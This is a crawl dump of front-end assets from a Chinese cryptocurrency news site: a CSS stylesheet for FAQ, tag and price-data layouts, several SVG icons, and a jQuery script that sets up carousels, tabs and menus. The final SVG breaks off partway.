.mfaq_wb {

    color: #e76264;

}

.mfaq_qq {

    color: #fec369;

}

.all_answer {

    margin: 15px 0;

    text-align: right;

    display: flex;

    justify-content: space-between;

    align-content: center;

}

.all_answer span {

    position: relative;

    display: blcok;

    height: 30px;

    width: 100%;

}

.all_answer span:before {

    content: "";

    position: absolute;

    width: 99%;

    left: 0;

    top: 12px;

    z-index: 0;

    ;

    height: 2px;

    display: block;

    background: #f5f5f5;

}

.all_answer strong {

    display: inline-block;

    background: #ffffff;

    z-index: 100;

    font-size: 18px;

    white-space: nowrap;

}

.all_answer strong ins {

    text-decoration: none;

    color: #e60012;

}

.mfaq_lists {

    padding: 25px 0;

}

.mfaq_lists dt {

    background-image: linear-gradient(to right, rgba(158, 158, 158, 0.1), rgba(158, 158, 158, 0));

    padding: 3px 10px 10px 10px;

    font-size: 18px;

    font-weight: bold;

}

.mfaq_lists dt i {

    display: inline-block;

    font-size: 22px;

    margin: 0 6px 0 0;

    color: #e60012;

}

.mfaq_lists dd {

    position: relative;

}

.faq_texts_full {

    padding: 25px 0 0px 0;

    line-height: 27px;

    color: #444444;

    overflow: hidden;

}

.more_topb {

    border-top: 1px dashed #eeeeee;

    margin: 25px 0 0 0;

}

.faq_seemore {

    position: absolute;

    bottom: 0px;

    left: 0;

    text-align: center;

    width: 100%;

    color: #4173AF;

    ;

    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));

    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2%, #fff 100%);

}

.faq_seemore a {

    display: inline-block;

    border-bottom: 1px solid #aaaaaa;

    border-radius: 50px;

    height: 40px;

    width: 130px;

    margin: 100px 0 0 0;

    line-height: 40px;

    color: #E60012;

    opacity: 0.6;

    transition: .5s all;

}

.faq_seemore a:hover {

    opacity: 1;

}

.seeall_article {

    height: auto !important;

}

.kuaix_imgs {

    padding: 20px 0 6px 0;

}

a.kuaix_imglist {

    display: inline-block;

    width: 31%;

    margin-right: 1%;

    max-height: 105px;

    overflow: hidden;

}

a.kuaix_imglist img {

    max-width: 100%;

}

.kuaix_bimgs {

    display: none;

    background: rgba(0, 0, 0, 0.9);

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 1010;

}

.kuaix_bimgs img {

    max-width: 1000px;

    z-index: 1020;

}

.kuaix_bwidth {

    width: 1000px;

    margin: 5% auto 0 auto;

    text-align: center;

}

.kx_tags{ color:#888888;font-size:13px;}

.kx_tags a{ display:inline-block; background:#f5f5f5; border-radius:50px;padding:5px 20px; margin:0 2px 3px 2px;color:#888888;transition:.5s all; }

.kx_tags a:hover{ background:#d50000; color:#ffffff;}







/*---------------------------------tags-----------------------------------*/

.tags_top {

    padding: 50px 0 0 50px;

    text-align: left;

}

.tags_left {

    display: block;

    padding: 10px 0 0 50px !important;

    text-align: left;

}

.tags_content {

    padding: 25px 0;

}

.tags_con_l {

    width: 360px;

    float: right;

}

.tags_con_r {

    width: 770px;

    ;

    float: left;

    background: #ffffff;

    border-radius: 15px;

    padding: 25px 0px;

}

.tags_news {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 25px 7%;

}

.tags_news dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news dd {

    padding: 15px 0 5px 0;

}

.tags_news1 dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news1 dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news1 dd {

    padding: 15px 0 5px 0;

}

.tags_newlist {

    padding: 0 0 0 15px;

    position: relative;

    margin: 0 0 10px 0;

}

.tags_newlist time {

    font-size: 12px;

    color: #888888;

}

.tags_newlist h5 {

    display: block;

    padding: 4px 0 0 0;

}

.tags_newlist:before {

    position: absolute;

    left: 0;

    top: 8px;

    display: block;

    width: 5px;

    height: 5px;

    background: #d50000;

    content: "";

    border-radius: 5px;

}

.tags_infor_title {

    font-size: 24px;

    font-weight: bold;

    padding: 0 0 15px 0;

}

.tags_infor_text {

    color: #888888;

    line-height: 22px;

    margin-bottom: 40px;

    padding-top:20px;

}

.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.hot_btclist{ display:flex; justify-content:flex-start; border-bottom:1px solid #eeeeee;padding:0 0 10px 0; margin-bottom:10px;}

.hot_btclist span:nth-child(1){ flex:0 0 130px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(2){ flex:0 0 110px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(3){ flex:0 0 70px; color:#999999;font-size:12px;}

.hot_btclist_d{ display:flex; justify-content:flex-start; padding:10px 0; align-items:center;}

.hot_btclist_d li:nth-child(1){ flex:0 0 130px;display:flex; justify-content:flex-start; align-items:center;}

.hot_btclist_d li:nth-child(2){ flex:0 0 110px; }

.hot_btclist_d li:nth-child(3){ flex:0 0 70px;}

.hot_btclist_d li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.hot_btclist_d li i img{ width:100%; height: 100%;}

.hot_btclist_d li span{ display:block; font-size:12px; color:#999999;}

.hot_btclist_d li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}



.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}

.hot_textlist li .hot_text_img {

    float: left;

    border-radius: 15px;

    overflow: hidden;

    width: 112px;

    height: 77px;

    overflow: hidden;

}

.hot_textlist li .hot_text_img img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 77px;

    object-fit: cover;

}

.hot_textlist li:hover .hot_text_img img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 5s;

    -webkit-transition: all 1s;

}

.hot_textlist li .hot_text_right {

    float: right;

    width: 195px;

}

.hot_textlist li .hot_text_right h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}

.hot_textlist li .hot_text_right1 {

    float: right;

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}





.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.sub_list_text {

    width: 550px;

    float: right;

}

.sub_list_text h5 {

    font-size: 17px;

    font-weight: bold;

    padding: 10px 0;

}

.sub_list_text h5 span {

    display: inline-block;

    background: #e60012;

    color: #ffffff;

    font-size: 12px;

    border-radius: 15px;

    padding: 1px 6px;

    margin-right: 6px;

}

.sub_list_text p {

    color: #565656;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}





/*---------------------------bit-----------------------------*/

.tags_infor_title {

	border-bottom: 1px solid #eeeeee;

}



.quotes {

	padding: 35px 0;

    color:#000000;

}



.cryptodatas {

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap;

	padding-bottom: 8px;

}



.cryptodatas img {

	max-height: 50px;

	margin-right: 10px;

}



.cryptodatas img+div {

	display: -webkit-inline-flex;

	display: -ms-inline-flexbox;

	display: inline-flex;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	-webkit-box-pack: space-between;

	-ms-flex-pack: space-between;

	-webkit-justify-content: space-between;

	justify-content: space-between;

	height: 73px;

	vertical-align: top;

	flex: 1;

}



.bold {

	font-weight: 700;

}



.top,.alignTop {

	vertical-align: top !important;

}



.inlineblock {

	display: inline-block;

}



.cryptodatas .top span:first-child {

	font-size: 50px;

}



.upArrow {

	background: url("../images/up_ico.png") no-repeat;

	background-position:0 50px;

	display: inline-block;

	width: 22px;

	height: 21px;

	margin: 3px 5px 0 3px;

}



.bit_datasnum {

	font-size: 20px;

}



.bit_datas {

	display: flex;

	justify-content: flex-start;

	margin: 20px 0 20px 0;

	/*background: linear-gradient(#ffffff, #f5f5f5);*/

	background:#f9f9f9;

	border: 1px solid #f1f1f1;

	border-radius: 10px;

	padding: 20px 10px;

}

.parentheses{

	font-size: 20px;

	}

.dataItem {

	flex: 0 0 15%;

}



.dataItem:nth-child(5) {

	flex: 0 0 25%;

}



.dataItem span {

	display: block;

	text-align: center;

}



.dataItem span:first-child {

	font-size: 16px;

	font-weight: bold;

}



.dataItem .title {

	font-size: 12px;

	margin-top: 5px;

	color: #888888;

}



.bit_datas_ts{ color:#000000;}

.greenFont{ color:#0ea600;}

.greenFont .upArrow{ background-position:0 0px;}

.redFont{ color:#ff0000;}

.redFont .upArrow{ background-position:0 -20px !important;}

.dataItem .greenFont{color:#0ea600; }

.dataItem .redFont{color:#ff0000; }



.bit_datas_ts .bold{font-size:12px;}

.bi_hq{font-size:20px; padding-bottom:30px; color:#666666;}

.bi_hq img {width:40px; vertical-align:middle;}









/*----------------------------size---------------------------------*/

.bdradius10{ border-radius:10px;}

.img90,.img100,.img130,.img160,.img197,.img214,.img330,.img380,.img410{width:100%; display:block; object-fit:cover;}

.img90{ height: 90px;}

.img100{ height: 100px;}
.img130{ height: 130px;}

.img160{ height: 160px;}

.img197{ height: 197px;}

.img214{ height: 214px;}

.img330{ height: 330px;}
.img380{ height: 380px;}

.img410{ height: 410px;}








.pl30{ padding-left:30px; }

.pt10{ padding-top:10px;}

.pt15{ padding-top:15px;}

.pt20{ padding-top:20px;}

.pt30{ padding-top:30px;}

.pt35{ padding-top:35px;}

.pt40{ padding-top:40px;}

.pt50{ padding-top:50px;}

.pt60{ padding-top:60px;}

.pt70{ padding-top:70px;}

.pt80{ padding-top:80px;}

.pt90{ padding-top:90px;}

.pt110{ padding-top:110px;}

.pt140{ padding-top:140px;}



.pb10{ padding-bottom:10px;}

.pb20{ padding-bottom:20px;}

.pb30{ padding-bottom:30px;}

.pb100{ padding-bottom:100px;}



.mt30{ margin-top:30px;}



.mb5{ margin-bottom:5px;}

.mb8{ margin-bottom:8px;}

.mb10{ margin-bottom:10px;}

.mb15{ margin-bottom:15px;}

.mb20{ margin-bottom:20px;}

.mb25{ margin-bottom:25px;}

.mb30{ margin-bottom:30px;}

.mb35{ margin-bottom:35px;}

.mb40{ margin-bottom:40px;}

.mb50{ margin-bottom:50px;}

.mb60{ margin-bottom:60px;}

.mb70{ margin-bottom:70px;}

.mb80{ margin-bottom:80px;}

.mb90{ margin-bottom:90px;}

.mb100{ margin-bottom:100px;}





/*-------------------------------------*/



@media screen and (max-width:1230px){





}



@media screen and (max-width:980px){   

   



}



@media screen and (max-width:860px){  

    



}





@media screen and (max-width:780px){	    

    





}



@media screen and (max-width:640px){    

    



}





@media screen and (max-width:550px){   

   

    

}





@media screen and (max-width:450px){    

   



}





@media screen and (max-width:390px){

    

   



}

--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.5" height="21" viewBox="0 0 19.5 21">
  <g id="Playstore" transform="translate(-2.25 -1.5)" style="isolation: isolate">
    <path id="Vector" d="M0,19.711a.2.2,0,0,0,.345.144L9.938,10.5.345,1.145A.2.2,0,0,0,0,1.289ZM1.932.03l-.007,0A.2.2,0,0,0,1.69.357l9.428,9.015,2.841-2.715ZM1.926,20.974l.008,0,12.026-6.626-2.841-2.716L1.691,20.643A.2.2,0,0,0,1.926,20.974Zm13.53-13.5L12.3,10.5l3.158,3.02,3.359-1.848a1.345,1.345,0,0,0,0-2.344Z" transform="translate(2.25 1.5)" fill="#fff" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/logo1.svg
body_size: 1538
content:
<svg id="logo" xmlns="http://www.w3.org/2000/svg" width="148.108" height="31.679" viewBox="0 0 148.108 31.679">
  <g id="组_5396" data-name="组 5396">
    <path id="路径_4004" data-name="路径 4004" d="M25.135,25.084V13.314l2.423,1.594.084,8.638-2.507,1.538Zm0-14.048V6.418l2.507,1.453-.084,4.635ZM13.1.034.169,8.166.126,19.248l7.88-3.961.084,7.627-2.233-1.1-.084-3.076L.084,21.524,0,23.673l13.1,8.006L13.063,8.166,6.026,12.3,5.983,10.02l7.163-4.3L13.1.034Zm12.03,6.384v4.618L22.628,9.515V4.964l2.507,1.454Zm0,6.9-2.381-1.566-.127,10.113-2.233,1.264-.169-19.51L14.57,0l-.116,31.637,10.682-6.552Z" fill="#fff" fill-rule="evenodd"/>
    <path id="路径_4005" data-name="路径 4005" d="M218.428,36.536v-3.19h5.232V28.8h-4.975V25.64h14.06V28.8h-5.3v4.542h5.813v3.19Zm0-11.951v-3.38h1.2a2.256,2.256,0,0,0,1.433-.541l5.868-4.732h-8.355V12.77h14.06v2.947L228.5,19.2l1.92,1.839a1.144,1.144,0,0,0,.73.378h2.109v2.947h-4.542a1.586,1.586,0,0,1-1.19-.676l-1.757-2.217-3.11,2.623a2.673,2.673,0,0,1-1.649.487Zm0-5.685.689-1.182h-.689Zm0-1.182V18.9l-5.1,8.741h3.677v3.3H209.3v-3.3l2.65-4.542h-2.974V19.935l3.893-7.6h3.813l-4.272,7.6h1.406l1.271-2.217Zm0,3.488h-.689v3.38h.689v-3.38Zm0,12.14v3.19h-.365v-3.19Zm-24.264,1.508V18.881h2.853l-1.3,12.627q-.31,2.71-1.555,3.347Zm0-17.434h3.8v15.3q0,.622-.514.622h-1.92v3.272h3.921q2.217,0,2.217-1.893V17.42h1.676v-3.38h-1.676v-1.7h-3.7v1.7h-3.8v3.38Zm23.25,15.3v3.163h-8.328V32.724Zm-23.25-18.684v3.38h-2.853v-3.38Zm0,4.84V34.854a1.845,1.845,0,0,1-.852.2H190.8V31.778h.405q.865,0,1.136-1.812l1.19-11.086Zm-9.342,14.77V17.2h1.623V29.966l.135.433,2,2.92a1.279,1.279,0,0,0,.946.352h.622v2.947h-2a2.088,2.088,0,0,1-1.865-.838l-1.406-2.217-.054.088Zm0-18.042h2.6V30.29h3.164V12.554h-5.759Zm0-3.055v3.055h-2.163V30.29H179.5V12.554Zm0,4.651h-1.433V29.966a1.254,1.254,0,0,1-.135.406l-1.784,2.947a1.007,1.007,0,0,1-.811.352H179.5v2.947h2.623a1.453,1.453,0,0,0,1.379-.811l1.325-2.156V17.2ZM167.087,36.536v-3.19h6.665v3.19Zm0-7.517V25.965h.446V23.855h-.446V20.99h.446V18.718l-.446,1.135V12.229h2.988l-.73,1.812h4V17.1h-5.191l-.622,1.569h3.488V20.99h2.325v2.866h-2.325v2.109h2.325V29.02h-2.325v3.7h-3.488v-3.7Zm-23.25-13.195v3.488h-2.622v9.815q0,2.217-2.65,2.217h-3.6V28.074h1.7q.73,0,.73-.622V19.313h-2.433V15.825H137.4V12.337h3.813v3.488Zm-8.868,17.223h8.977v3.38h-8.977v-3.38Zm32.119-20.82v7.625l-.446,1.136h.446v2.866h-4.2V20.99l1.541-3.894h-1.541V14.041h2.758l.73-1.812Zm0,13.736V29.02h-4.2V25.965Zm0,7.381h-3.772a1.123,1.123,0,0,1-1.271-1.271V19.719h-4.651v2.974h1.162V32.724q0,.73-.757.73h-.406v3.082h1.893a2.135,2.135,0,0,0,2-1.081,1.788,1.788,0,0,0,1.6,1.081h4.2v-3.19Zm-15.939-20.9h3.6l-.514,1.487h2.731V17.1h-3.867l-.081.19q-.541,1.595-1.866,1.6h-1.893V15.825h.541q.46,0,.649-.784l.7-2.6Zm5.705,7.381v3.19h-1.785v2.406h1.893v3.191h-1.893v4.434q0,.514.622.514h1.055v2.866H153.69q-2,0-2-1.7v-6.11H149.8V25.424h1.893V23.017h-2v-3.19Zm.838-6.652h3.921V17.5h-3.921Zm-22.723,18.17H128.75V19.313h-3.082V32.4q0,.649.757.649h8.544v3.38H124.1q-2.325,0-2.325-2.028V19.313h-2V15.825h2V12.337h3.894v3.488h3.082V12.337h3.785v3.488h2.433v3.488h-2.433v8.76h2.433Z" transform="translate(-85.15 -8.694)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico1.svg
body_size: 789
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <g id="路径_4027" data-name="路径 4027" transform="translate(-553.936 -1203.859)" fill="none">
    <path d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" stroke="none"/>
    <path d="M 560.6843872070312 1205.859008789062 C 558.0661010742188 1205.859008789062 555.9359741210938 1207.928588867188 555.9359741210938 1210.472412109375 C 555.9359741210938 1212.804809570312 557.9589233398438 1215.962158203125 561.6322021484375 1219.36279296875 C 563.5665283203125 1221.153564453125 565.5264892578125 1222.613891601562 566.6962890625 1223.439086914062 C 567.8662719726562 1222.61376953125 569.825927734375 1221.153564453125 571.7603149414062 1219.36279296875 C 575.4334716796875 1215.962158203125 577.4564208984375 1212.804809570312 577.4564208984375 1210.472412109375 C 577.4564208984375 1207.928588867188 575.3257446289062 1205.859008789062 572.706787109375 1205.859008789062 C 570.9072875976562 1205.859008789062 569.2832641601562 1206.826782226562 568.4685668945312 1208.384521484375 L 566.6973876953125 1211.77099609375 L 564.9244995117188 1208.385498046875 C 564.1084594726562 1206.8271484375 562.4837646484375 1205.859008789062 560.6843872070312 1205.859008789062 M 560.6843872070312 1203.859008789062 C 563.3043823242188 1203.859008789062 565.5778198242188 1205.32177734375 566.6962890625 1207.457641601562 C 567.8133544921875 1205.32177734375 570.0867309570312 1203.859008789062 572.706787109375 1203.859008789062 C 576.4340209960938 1203.859008789062 579.4564208984375 1206.819702148438 579.4564208984375 1210.472412109375 C 579.4564208984375 1217.683471679688 566.6962890625 1225.859008789062 566.6962890625 1225.859008789062 C 566.6962890625 1225.859008789062 553.9359741210938 1217.683471679688 553.9359741210938 1210.472412109375 C 553.9359741210938 1206.819702148438 556.95703125 1203.859008789062 560.6843872070312 1203.859008789062 Z" stroke="none" fill="#dd3f12"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://m.shilian.com/assets/addons/shilianv2/js/main.js
body_size: 1665
content:
(function($){

  var swiper = new Swiper(".mySwiper", {
    spaceBetween: 3,
    centeredSlides: true,
    loop:true,
    speed:1000,
    autoplay: {
      delay: 4000,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next0",
      prevEl: ".swiper-button-prev0",
    },
  });

  //
  var swiper = new Swiper(".mySwiper2", {
    slidesPerView: 5,
    spaceBetween: 10,
    freeMode: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next2",
      prevEl: ".swiper-button-prev2",
    },
  });

  //
  var swiper = new Swiper(".mySwiper3", {
    loop:true,
    speed:1000,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next3",
      prevEl: ".swiper-button-prev3",
    },
  });

  
//
var swiper2 = new Swiper(".mySwiper22", {
  loop: true,
  //autoplay: {
   // delay: 4500,
   // disableOnInteraction: false,
  //},   
        effect: "creative",
        creativeEffect: {
          prev: {
            shadow: true,
            translate: ["-20%", 0, -1],
          },
          next: {
            translate: ["100%", 0, 0],
          },
        },
  spaceBetween: 10,  
  speed:2000,
  autoplay: {
    delay: 6000,
    disableOnInteraction: false,
  },
  thumbs: {
    swiper: {
      direction:"vertical",
      el: '.mySwiper21',
      loop: false,
      spaceBetween: 12,
      slidesPerView: 6,
      freeMode: true,
      watchSlidesProgress: true,
    },
  },
});


  //
  var swiper2 = new Swiper(".mySwiper5", {
    slidesPerView: 4,
    spaceBetween: 25,
    pagination: {
    el: ".swiper-pagination",
    clickable: true,
    },
    speed:1500,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    breakpoints: {
      0:{          
        slidesPerView: 1,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      1024: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
    },
    navigation: {
      nextEl: ".swiper-button-next5",
      prevEl: ".swiper-button-prev5",
    },
  });
  //

  //  
  $(window).scroll(function(){
    if ($(window).scrollTop()>100){
        $("gotop").fadeIn(300);
    }else{
        $("gotop").fadeOut(300);
    }
  })
  $("#gotop").click(function(){
      $('html,body').animate({scrollTop: '0px'});
  })


//

// $(".detail_fav").on("click",function(){
//   if($(this).hasClass("detail_fav_ck")){
//     $(this).removeClass("detail_fav_ck");
//     $(".fav_ico1").show();
//     $(".fav_ico2").hide();
//   }else{
//     $(this).addClass("detail_fav_ck");
//     $(".fav_ico1").hide();
//     $(".fav_ico2").show();
//   }
// })

//
$(".orginal_share_ico").on("click",function(){
  if($(this).hasClass("share_icoclick")){  
    $(this).removeClass("share_icoclick");
    $(".orginal_share").removeClass("orginal_share_ck");
  }else{
    $(this).addClass("share_icoclick");
    $(".orginal_share").addClass("orginal_share_ck");
  }
})



  //
  $(function(){
    function tab(obj){
      $("#"+obj).find("button").on("click",function(){
        $(this).addClass("newhome_names_ck").siblings().removeClass("newhome_names_ck");
        $("#"+obj).find(".display_none").eq($(this).index()).addClass("b-show").siblings().removeClass("b-show"); 
      });
  }
    tab("b1");  
    tab("b2");  
    tab("b3");  
    tab("b4");  
    tab("b5");  
    tab("b6");  
    tab("b7");  
  })

//
  $(".mb_navs").on("click",function(){
    if($(this).hasClass("mb_navclick")){     
      $(this).removeClass("mb_navclick");
      $(".mb_menu").fadeOut(200);
      $(".mbnavs_sec").slideUp(100);
      $(".header_con").removeClass("header_box");
      
      $(".mb_menulist>li>a").removeClass("menu_ack");
      $(".mb_menulist>li>a").parent().find(".mbnavs_sec").slideUp(300);
    }else{ 
      $(this).addClass("mb_navclick");
      $(".mb_menu").fadeIn(200);
      $(".header_con").addClass("header_box");
    }
  })
 


//
// $("#in_items .swiper-slide").eq(0).addClass("itemActive");
// $(".itemsList").eq(0).fadeIn(100);
// $("#in_items .swiper-slide").on("click",function(){
//   var sn = $("#in_items .swiper-slide").index(this);
//   $(this).addClass("itemActive").siblings().removeClass("itemActive");
//   $(".itemsList").eq(sn).fadeIn(100).siblings(".itemsList").hide();
// })

//
  $(".sub_title h3").eq(0).addClass("sub_title_ck");
  $(".sub_news_all").eq(0).fadeIn(100);
  $(".sub_title h3").on("click",function(){
    var sn = $(".sub_title h3").index(this);
    $(this).addClass("sub_title_ck").siblings().removeClass("sub_title_ck");
    $(".sub_news_all").eq(sn).fadeIn(100).siblings(".sub_news_all").hide();
  })

  
//
$(".editor_right_list li").on("click",function(){
  var sn = $(".editor_right_list li").index(this);
  $(this).addClass("editor_rl_ck").siblings().removeClass("editor_rl_ck");
  $(".editor_select").eq(sn).fadeIn(0).siblings(".editor_select").hide();
 
}) 
$(document).on("click",function(){
    $(".editor_select").hide();
    $(".editor_right_list li").removeClass("editor_rl_ck");
  })

  $(".editor_right_list li,.editor_tops_left").on("click",function(e){
    e.stopPropagation();
    })

  //
  $(".member_ico").on("click",function(){
    if ($(this).hasClass("mem_ck")){
      $(this).removeClass("mem_ck");
      $(".in_members").fadeOut(200);   
      $(".in_member_items li").eq(0).addClass("mb_click").siblings().removeClass("mb_click");
      $(".in_member_none").eq(0).fadeIn(100).siblings(".in_member_none").hide();   
    }else{
      $(this).addClass("mem_ck");
      $(".in_members").fadeIn(200);
    }
  })

  //
  $(".navs_flexs").on("click",function(){
    if ($(this).hasClass("navs_flex_c")){
      $(this).removeClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").removeClass("three_navs_ck");
      $(".innavsbgs").removeClass("innavsbgs_ck");
    }else{
      $(this).addClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").addClass("three_navs_ck");
      $(".innavsbgs").addClass("innavsbgs_ck");
    }
  })

  //
  $(".member_sd .weixin").on("click",function(){
    $(".weixin_ewm").fadeIn(200);
  })
  $(".weixin_ewm span").click(function(){
    $(".weixin_ewm").fadeOut(200);
  })






})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico1.svg
body_size: 522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="apple_app_store" data-name="apple app store" style="isolation: isolate">
    <path id="Vector" d="M18.744,0A5.256,5.256,0,0,1,24,5.256V18.744A5.256,5.256,0,0,1,18.744,24H5.256A5.256,5.256,0,0,1,0,18.744V5.256A5.256,5.256,0,0,1,5.256,0Z" fill="#fff" style="isolation: isolate"/>
    <path id="Vector-2" data-name="Vector" d="M4.27,13.043l-.821,1.421A1.085,1.085,0,1,1,1.57,13.38l.6-1.047.058-.1a.9.9,0,0,1,.871-.358s1.2.131,1.291.756a.733.733,0,0,1-.127.412Zm9.077-3.631a.378.378,0,0,1-.28-.11l0,0L10.326,4.555l0,0-.164-.235c-.269-.412-.7.641-.7.641a3.678,3.678,0,0,0,.276,2.911l3.8,6.59a1.085,1.085,0,1,0,1.879-1.085l-.951-1.648c-.018-.04-.05-.148.145-.149h1.292a1.085,1.085,0,1,0,0-2.169H13.347Zm-2.8,2.169H1.085a1.085,1.085,0,1,1,0-2.169H3.517C3.909,9.389,4,9.163,4,9.163H4l3.174-5.5h0a.242.242,0,0,0,0-.222L6.131,1.627A1.085,1.085,0,0,1,8.01.542l.486.842L8.981.544A1.085,1.085,0,0,1,10.86,1.629L6.443,9.28c-.019.047-.025.12.118.133H9.2v.026a1.774,1.774,0,0,1,1.734,1.449S11.072,11.582,10.544,11.582Z" transform="translate(3.424 4.377)" fill="#dd3f12" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/top.svg
body_size: 356
content:
<svg id="TOP" xmlns="http://www.w3.org/2000/svg" width="34" height="47" viewBox="0 0 34 47">
  <path id="多边形_9" data-name="多边形 9" d="M14.39,4.606a3,3,0,0,1,5.22,0L31.462,25.521A3,3,0,0,1,28.852,30H5.148a3,3,0,0,1-2.61-4.479Z" fill="#ffc5b5"/>
  <text id="TOP-2" data-name="TOP" transform="translate(17 44)" fill="#ffc5b5" font-size="13" font-family="MicrosoftYaHei, Microsoft YaHei" letter-spacing="0em"><tspan x="-13" y="0">TOP</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/clock.svg
body_size: 510
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.001" viewBox="0 0 20 20.001">
  <g id="组_11" data-name="组 11" transform="translate(-260.249 90.844)">
    <g id="路径_12" data-name="路径 12" fill="none" stroke-miterlimit="10">
      <path d="M270.249-90.844a10.011,10.011,0,0,0-10,10,10.012,10.012,0,0,0,10,10,10.012,10.012,0,0,0,10-10A10.011,10.011,0,0,0,270.249-90.844Z" stroke="none"/>
